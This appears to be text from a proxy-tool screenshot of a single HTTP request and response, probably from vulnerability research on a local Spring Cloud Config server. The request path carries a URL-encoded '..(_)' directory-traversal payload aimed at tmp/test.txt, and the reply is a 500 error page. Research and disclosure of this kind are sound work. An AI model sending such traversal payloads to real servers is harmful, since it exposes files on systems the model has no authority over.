 Request
Raw Headers Hex
1 GET
/test/test/%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f%29%2e%2e%28%5f
%29%2e%2e%28%5f%29%2e%2e%28%5f%29tmp/test.txt HTTP/1.1
2 Host: 127.0.0.1:8889
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 386
5 Date: Sat, 27 Jun 2020 08:52:43 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>
Sat Jun 27 16:52:43 CST 2020</div><div>There was an unexpected error
(type=Internal Server Error, status=500).</div><div>Cannot clone or checkout
repository: https://github.com/spring-cloud-samples/config-repo</div></body></
html>